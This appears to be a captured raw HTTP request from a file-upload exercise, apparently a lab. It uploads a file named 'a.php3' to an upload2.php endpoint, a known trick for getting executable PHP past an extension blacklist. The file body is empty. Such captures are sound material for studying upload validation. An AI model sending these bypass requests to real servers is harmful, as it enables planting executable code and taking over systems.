 1 POST /1.8/upload2.php HTTP/1.1
2 Host: 61.188.177.183:8391
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Referer: http://61.188.177.183:8391/1.8/upload2.html
9 Cookie: PHPSESSID=kbk2v8ho25i7pudqanqeopfri5
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------1110020023718
12 Content-Length: 298
13
14 -----------------------------1110020023718
15 Content-Disposition: form-data; name="file"; filename="a.php3"
16 Content-Type: application/octet-stream
17
18
19 -----------------------------1110020023718
20 Content-Disposition: form-data; name="submit"
21
22 submit
23 -----------------------------1110020023718--
24
Search
0 highlights